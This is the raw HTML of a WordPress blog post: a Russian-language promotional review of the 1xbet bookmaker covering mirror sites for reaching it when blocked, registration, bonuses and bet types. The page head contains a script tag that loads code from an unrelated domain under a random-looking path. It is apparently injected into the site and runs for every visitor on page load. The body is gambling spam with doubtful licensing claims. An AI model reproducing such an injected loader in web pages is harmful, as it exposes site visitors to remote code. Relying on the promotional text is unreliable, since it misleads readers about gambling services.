0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:space-between;}.wp-container-core-group-is-layout-8{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://computerwish.com/wp-content/themes/twentytwentytwo/style.css?ver=1.2' media='all' />
<script src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://computerwish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://computerwish.com/wp-json/wp/v2/posts/2472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computerwish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://computerwish.com/?p=2472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://computerwish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputerwish.com%2F2024%2F02%2F26%2F1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://computerwish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputerwish.com%2F2024%2F02%2F26%2F1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt%2F&#038;format=xml" />
<meta name="generator" content="performance-lab 3.9.0; plugins: ">
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/computerwish.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://computerwish.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://computerwish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><style class='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://computerwish.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://computerwish.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
</head>

<body class="post-template-default single single-post postid-2472 single-format-standard wp-embed-responsive">


<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://computerwish.com" target="_self" rel="home">My Blog</a></h1></div>


<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">1xbet зеркало и 1хбет вход на официальный сайт</h1>




<hr class="wp-block-separator alignwide is-style-wide"/>
</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><p>1xbet (1хбет) – обзор букмекерской конторы и онлайн казино: ставки на спорт, игровые автоматы, высокие коэффициенты, быстрые выплаты, бонусы и мобильное приложение. 1xBet – регистрация и вход на официальный сайт</p>
<p>    1xbet: обзор БК и казино 2024</p>
<p>1xbet – крупнейшая букмекерская контора России, которая работает по лицензии Curacao. Это ваша гарантия честной игры, точного расчета ставок, быстрого вывода средств. Официальный сайт 1хбет предлагает большие преимущества по сравнению с другими букмекерами.</p>
<p>На данной странице вы найдете подробный обзор букмекерской конторы 1xBet, одного из лидеров рынка ставок на спорт. Мы рассмотрим основные преимущества и недостатки этого букмекера, а также особенности его работы, такие как линия ставок, коэффициенты, варианты пополнения и вывода средств, бонусы и акции многое другое.</p>
<p>Наш обзор поможет вам более глубоко оценить, как функционирует букмекерская контора 1xBet и определиться, стоит ли вам выбрать именно этого букмекера для своих ставок на спорт.</p>
<p>Общая информация о букмекере</p>
<p>1xbet &#8212; это один из самых популярных букмекеров в мире, который предлагает возможность делать ставки на спорт, казино, тотализатор и другие развлекательные игры. Компания была основана в 2007 году, имеет офисы и лицензии в различных странах мира, включая Россию, Кипр, Казахстан, Латвию и другие.</p>
<p>1xbet предлагает широкий выбор спортивных событий для ставок, включая футбол, баскетбол, теннис, хоккей, бокс, MMA и многие другие. Компания также предлагает выгодные бонусы и промоакции для своих клиентов.</p>
<p>Сайт 1хбет имеет удобный и простой интерфейс, как и мобильное приложение букмекерской конторы, которые позволяют делать ставки и играть в казино в любое время и в любом месте. БК обеспечивает различные способы для пополнения и вывода средств, включая банковские карты, электронные кошельки и криптовалюты.</p>
<h3>Лицензия</h3>
<p>1xbet имеет официальную лицензию 1668/JAZ, выданную в Curacao . Данная лицензия предоставляет компании право вести деятельность по приему ставок на спорт на территории Российской Федерации и других стран.&nbsp;</p>
<p>На территории некоторых стран сайт 1хбет не доступен: США, Франция, Испания, Италия, Нидерланды и несколько других.</p>
<p>Лицензия Кюрасао позволяет онлайн-казино и букмекерским конторам, таким как 1xbet, законно предлагать свои услуги во многих странах мира. При этом Curacao является одним из наиболее распространенных и надежных регулирующих органов для онлайн игорной индустрии.</p>
<p>Получение лицензии требует от онлайн-казино и букмекерской конторы соответствовать ряду требований, в том числе:</p>
<ul>
<li>Соответствовать всем законодательным требованиям Кюрасао и стран, в которых предоставляются услуги;</li>
<li>иметь достаточную финансовую устойчивость и бизнес-план для обеспечения стабильности операций;</li>
<li>обеспечить безопасность и конфиденциальность данных клиентов;</li>
<li>обеспечить честность и надежность игровых автоматов и других игр;</li>
<li>иметь адекватную систему поддержки клиентов и решения споров.</li>
</ul>
<h3>Партнеры, премии и награды</h3>
<p>1xBet &#8212; это крупный международный букмекер, который имеет множество партнеров, премий и наград. Ниже приведены некоторые из них:</p>
<p>Партнеры:</p>
<ul>
<li>ФК Барселона (официальный партнер)</li>
<li>ФК Краснодар (официальный спонсор)</li>
<li>Серия А (официальный партнер)</li>
<li>CAF (Confederation of African Football)</li>
<li>LOSC Lille (футбольный клуб из Франции)</li>
<li>RedBull OG</li>
<li>IHC Esports (киберспортивные партнеры).</li>
</ul>
<p>Все эти награды свидетельствуют о высоком уровне сервиса и качестве букмекерских услуг, которые предоставляет официальный сайт 1хбет.</p>
<h2>Преимущества и недостатки БК 1xbet</h2>
<p>Конечно, как и любой другой букмекер 1хбет имеет как положительными, так и отрицательными моментами. Поговорим об этом подробнее.</p>
<h2>1xbet зеркало сайта: что это и как работает</h2>
<p>Это копия официального сайта букмекера, которая имеет все те же функции и тот же дизайн. 1xbet зеркало сохраняет игрокам доступ к личному кабинету и играм тогда, когда официальный сайт заблокирован.&nbsp;</p>
<p>Чтобы попасть в свой профиль с помощью зеркала, используйте свои логин и пароль, которые вы указали при регистрации. А если у вас еще нет профиля, то заведите его прямо на зеркале. Для этого воспользуйтесь нашей — всегда актуальной — ссылкой на 1хбет рабочее зеркало на сегодня и заполните анкету.</p>
<h2>С чего начать: регистрация и вход на сайт 1xbet</h2>
<p>Делать ставки на сайте 1x Bet не получится, пока вы не зарегистрируете аккаунт. Регистрация предоставляет полный, неограниченный доступ ко всем возможностям букмекерской конторы, включая бонусы, акции и вывод средств. Кроме этого, личный кабинет будет защищен от доступа посторонних лиц, поэтому никто другой не сможет вывести деньги с вашего счета.</p>
<p>Лица младше 18 лет не могут пройти регистрацию и играть в азартные игры. Если вам не исполнилось 18 лет, немедленно покиньте этот сайт.</p>
<h3>Как зарегистрироваться: пошаговая инструкция</h3>
<p>Итак, первым делом нужно перейти на сайт 1xbet и найти зеленую кнопку с надписью «Зарегистрироваться» (она расположена в правом верхнем углу страницы).&nbsp;</p>
<p>1xbet предлагает несколько способов регистрации на своем сайте:</p>
<ul>
<li>Регистрация по номеру телефона: для регистрации необходимо ввести свой номер телефона и подтвердить его кодом, который будет отправлен на указанный номер.</li>
</ul>
<p>Регистрация по адресу электронной почты: для регистрации необходимо указать свой адрес электронной почты и подтвердить его путем перехода по ссылке, которая будет отправлена на указанный адрес.</p>
<p>Быстрая регистрация через социальные сети: можно войти на сайт 1xbet с помощью своего аккаунта в социальной сети, такой как Facebook, Twitter, Google+ или VKontakte.</p>
<p>Регистрация в 1 клик: этот способ предлагается для пользователей, которые хотят зарегистрироваться максимально быстро и без необходимости ввода каких-либо данных. В этом случае пользователю будет назначен автоматический номер аккаунта и сгенерирован пароль.</p>
<p>Далее игроку будет предложено выбрать приветственный бонус в качестве благодарности за регистрацию на сайте, а именно:</p>
<ul>
<li>бонус на первый депозит в казино 1xbet – 100% до 128 000 рублей на бонусный счет</li>
<li>бонус букмекерской конторы – до 400 (120% на депозит) для ставок на спорт</li>
<li>отказаться от бонуса (выбрать его позже в личном кабинете).</li>
</ul>
<p>Обязательно прочитайте правила и условия Клуба, дайте разрешение на обработку персональных данных (требование законодательства РФ) и после этого нажмите “Далее”.</p>
<p>Если все шаги выполнены успешно и все данные введены корректно, то появится сообщение об успешной регистрации.</p>
<p>Следующий шаг – идентификация, без которой нельзя полноценно делать ставки на спорт.</p>
<h3>Идентификация: как пройти и зачем она нужна</h3>
<p>Идентификация – важный шаг после окончания процесса регистрации, который нужен для того, чтобы:</p>
<ul>
<li>букмекерская контора 1xbet могла подтвердить вашу личность, в частности, возраст (совершеннолетие игрока), а также данные для получения выплат;</li>
<li>игрок смог защитить свой аккаунт и деньги от мошенников.</li>
</ul>
<p>Иными словами, идентификация – это своеобразный договор между букмекером и клиентом, где обе стороны соглашаются соблюдать правила игры и не нарушать их.</p>
<p>Пройти верификацию несложно:</p>
<ul>
<li>Зарегистрируйтесь на 1xBet и выполните вход в свой аккаунт.</li>
<li>Нажмите на значок &#171;Профиль&#187; в правом верхнем углу экрана.</li>
<li>Выберите &#171;Мои данные&#187; в меню.</li>
<li>Нажмите на кнопку &#171;Пройти идентификацию&#187; в разделе &#171;Идентификация&#187;.</li>
<li>Заполните все поля, указанные в форме для идентификации. Вам могут попросить предоставить сканы или фотографии документов, таких как паспорт или водительские права, а также документы, подтверждающие ваше место жительства.</li>
<li>Отправьте форму для проверки.</li>
<li>Дождитесь подтверждения идентификации от 1xBet.</li>
<li>Обычно процесс идентификации занимает от нескольких часов до нескольких дней.&nbsp;</li>
</ul>
<p>После того, как ваша идентификация будет подтверждена, вы сможете пользоваться всеми возможностями сайта 1xBet, включая неограниченный вывод средств.</p>
<h3>Правила безопасной регистрации</h3>
<p>Вот некоторые правила регистрации на сайте 1xbet:</p>
<ul>
<li>Регистрация на сайте 1xbet доступна только для пользователей, которым исполнилось 18 лет.</li>
<li>При регистрации необходимо указывать только реальные данные, такие как ФИО, дата рождения, адрес электронной почты, номер телефона и т.д.</li>
<li>Пользователь может зарегистрировать только один аккаунт на сайте 1xbet. В случае обнаружения нескольких аккаунтов, все они могут быть заблокированы.</li>
<li>При регистрации необходимо выбрать валюту, которая будет использоваться для совершения ставок и пополнения счета.</li>
<li>После регистрации пользователь должен подтвердить свой аккаунт, перейдя по ссылке, которая будет отправлена на указанный при регистрации адрес электронной почты.</li>
<li>Пользователь может использовать различные способы для пополнения счета и вывода выигрышей, в зависимости от доступности в его регионе. Однако рекомендуется использовать на постоянной основе одну и ту же платежную систему и для пополнения, и для обналичивания денег.</li>
<li>В некоторых странах букмекерская деятельность может быть запрещена, поэтому перед регистрацией необходимо ознакомиться с местными правилами и законодательством.</li>
<li>Пользователь несет ответственность за сохранность своих учетных данных и пароля, а также за все действия, производимые с его аккаунтом.</li>
<li>1xbet оставляет за собой право отказать в регистрации или заблокировать аккаунт без объяснения причин, если нарушаются правила использования сайта.</li>
</ul>
<p>Это не все правила регистрации на сайте 1xbet, но самые основные. Рекомендуется ознакомиться со всеми правилами и условиями, прежде чем регистрироваться на сайте и начинать использовать его функционал.</p>
<h2>1xbet личный кабинет: функционал и настройкиh2></p>
<p>БК 1хБет предлагает очень удобный и функциональный аккаунт. Все его элементы несут пользу игроку и упрощают пользование сайта.</p>
<p>Первое, что нужно сделать, – полностью заполнить ваши данные. Эти данные необходимы будут как при прохождении верификации, так и пригодятся позднее – при выводе средств.</p>
<p>Не менее важно подтвердить указанные адрес электронной почты, поэтому вносите только актуальные данные.</p>
<p>Активировать аккаунт можно, перейдя по ссылке-подтверждению, её вы получите в первом письме на email.</p>
<h3>Защита и безопасность данных пользователей</h3>
<p>Прежде чем делать ставки и вносить депозит на счет, защитите свой аккаунт. Вот несколько рекомендаций, как это сделать:</p>
<ul>
<li>укажите и проверьте все свои данные, подтвердите номер телефона и e mail (как указано выше);</li>
<li>смените пароль, если он кажется вам ненадежным;</li>
<li>выберите секретный вопрос и впишите ответ на него (личный факт, который знаете только вы – так служба поддержки сможет быстрее вас идентифицировать);</li>
<li>настройте двухфакторную авторизацию (для этого нужно будет использовать приложения);</li>
<li>отключите функцию авторизации по электронной почте, так как это самые ненадежный и небезопасный метод;</li>
<li>не входите с чужих устройств;</li>
<li>не оставляйте аккаунт без присмотра и никому не давайте свой логин и пароль.</li>
</ul>
<h2>1xbet: линия событий, ставки, высокие коэффициенты</h2>
<p>Теперь, когда игрок имеет подтвержденный аккаунт, он готов делать ставки на спорт. Букмекер предлагает широкую линию и большие возможности для ставок и выигрышей.</p>
<h3>Обзор линии</h3>
<p>В линии букмекера представлено более 30 видов спорта – как популярных в России, так и менее востребованных. Среди них:</p>
<ul>
<li>футбол, хоккей, баскетбол</li>
<li>теннис, волейбол, крикет</li>
<li>биатлон, гольф, бокс</li>
<li>шахматы, формула 1, киберспорт и другие.</li>
</ul>
<p>Каждый вид спорта имеет глубокую роспись, наибольшая, разумеется, у футбола. Всего на топ футбольные события букмекерская контора 1xbet предлагает более 40 рынков.</p>
<p>Все события в разделе пре-матч позволят сделать ставки на предстоящие события. Для того, чтобы играть в прямом эфире, перейдите в режим LIVE ставки.</p>
<p>Помимо отдельных событий 1хбет предлагает заключать пари на турниры и чемпионаты, среди которых:</p>
<ul>
<li>матчи Лиги Чемпионов и Лиги Европы (групповой этап и плей офф)</li>
<li>Кубок Конференций</li>
<li>Английский премьер Лига</li>
<li>РПЛ и другие топовые матчи.</li>
</ul>
<h2>Лайв ставки</h2>
<p>Ставки в режиме Лайв (или Live беттинг) позволяют заключить пари в режиме реального времени на события, которые уже начались. Это позволяет бетторам адаптироваться к ходу событий и делать ставки на основе текущей игры или матча.</p>
<p>1xBet предлагает широкий выбор Live-ставок на множество спортивных событий, включая футбол, теннис, баскетбол, хоккей и другие. Вы можете делать ставки на такие события, как очередной гол, очередной удар, угловые и штрафные удары, а также на другие виды ставок в зависимости от конкретного спортивного события.</p>
<p>Одним из преимуществ ставок в Лайве является то, что вы можете анализировать течение игры и делать ставки на основе реального времени. Это позволяет получать более высокую точность ставок и принимать более обоснованные решения, основанные на текущей игре.</p>
<p>На странице Live в 1xbet вы найдете десятки матчей онлайн на сегодня. Делать ставки в прямом эфире не менее увлекательно.</p>
<p>Вся статистика обновляется в режиме реального времени, поэтому можно успеть заключить пари даже во время перерыва.</p>
<p>Для игроков доступен календарь ближайших событий, настроенный по рекомендации для вас.</p>
<h2>Киберспорт</h2>
<p>Киберспортивные ставки позволяют делать ставки на соревнования, связанные с компьютерными играми, такие как Dota 2, CS:GO, League of Legends, Overwatch, StarCraft II и другие. Это относительно новый, но быстро развивающийся вид спортивных ставок, который становится все более популярным во всем мире.</p>
<p>Ставки на виртуальный спорт работают аналогично традиционным ставкам на спорт. Вы можете поставить на победу в матче, общее количество очков, забитых в игре, результативность отдельных игроков в команде т.д.</p>
<p>Букмекерская контора 1xbet предлагает обширный список событий, на которые можно сделать ставки, а также бонусы и промоакции для новых и существующих клиентов.</p>
<h2>Типы и выбор ставок</h2>
<p>На сайте 1xbet предлагаются следующие варианты ставок:</p>
<ul>
<li>ординар (обычная ставка) – ставка на отдельное событие; выигрыш будет равен произведению размера вашей ставки на коэффициенты данного исхода;</li>
<li>экспресс – это когда игрок делает несколько ставок на разные исходы в одном событии (при победе коэффициенты перемножаются);</li>
<li>система – несколько экспрессов;</li>
<li>цепь – два и более ординаров на разные события.</li>
</ul>
<h2>1xbet лицензионные игры в казино</h2>
<p>1xbet предлагает своим пользователям широкий выбор игр в онлайн казино, включая слоты, настольные игры, видеопокер, игры с живыми дилерами и многое другое.</p>
<p>На сайте 1xbet казино представлены такие категории игр, как: слоты, рулетка, блэкджек, покер, баккара, кено, кости, игры с живыми дилерами и многое другое. Все игры доступны для игры как на десктопной версии сайта, так и в мобильном приложении.</p>
<p>Кроме того, у 1хБет есть различные бонусные программы и акции для игроков казино, включая бонусы на депозиты, бесплатные спины на слотах и многое другое.</p>
<p>1xbet работает с множеством провайдеров игр, чтобы предоставить своим игрокам широкий выбор качественных и увлекательных игр. Некоторые из популярных провайдеров, чьи игры доступны на сайте казино, включают в себя:</p>
<ul>
<li>Microgaming</li>
<li>NetEnt</li>
<li>Betsoft</li>
<li>Playtech</li>
<li>Quickspin</li>
<li>Evolution Gaming</li>
<li>Pragmatic Play</li>
<li>Red Tiger Gaming</li>
<li>Yggdrasil</li>
<li>Endorphina</li>
</ul>
